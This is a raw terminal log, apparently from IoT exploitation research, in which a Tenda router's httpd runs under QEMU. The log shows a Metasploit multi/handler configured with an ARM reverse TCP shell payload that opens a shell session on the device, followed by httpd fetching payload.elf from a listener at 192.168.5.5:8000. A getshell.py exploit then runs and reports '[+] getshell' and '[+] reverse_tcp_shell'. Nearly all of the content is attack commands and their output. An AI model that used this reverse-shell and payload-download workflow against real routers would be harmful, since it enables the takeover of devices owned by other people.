 + -- --=[ 592 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 8 evasion                                       ]
Metasploit tip: Enable HTTP request and response logging
with set HttpTrace true
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/armle/shell/reverse_tcp
payload => linux/armle/shell/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.5.5
lhost => 192.168.5.5
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.5.5:4444
[*] Transmitting stage length value...(72 bytes)
[*] Sending stage (72 bytes) to 192.168.5.5
[*] Command shell session 1 opened (192.168.5.5:4444 -> 192.168.5.5:33050) at 2
021-09-20 00:41:00 -0700
ls
bin
core
dev
etc
etc_ro
home
httpd
init
lib
mnt
payload.elf
proc
qemu-arm-static
qemu_httpd_20210920-073607_125350.core
root
sbin
sys
tmp
usr
var
webroot
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
[httpd][debug]----------------------------webs.c,157
httpd listen ip = 192.168.5.5 port = 80
webs: Listening for HTTP requests at address 192.168.5.5
Connecting to 192.168.5.5:8000 (192.168.5.5:8000)
payload.elf          100% |*****************************|   344   0:00:00 ETA
zhouyetao@zhouyetao-iot:~/Desktop/iot/tenda/1.16_getshell/squashfs-root$ cd ..
zhouyetao@zhouyetao-iot:~/Desktop/iot/tenda/1.16_getshell$ python getshell.py
[*] '/home/zhouyetao/Desktop/iot/tenda/1.16_getshell/httpd'
    Arch:     arm-32-little
    RELRO:    No RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8000)
[*] '/home/zhouyetao/Desktop/iot/tenda/1.16_getshell/libc.so.0'
    Arch:     arm-32-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] getshell
[+] reverse_tcp_shell
[zhouyetao0:sh*                    "zhouyetao-iot" 00:41 20-Sep-21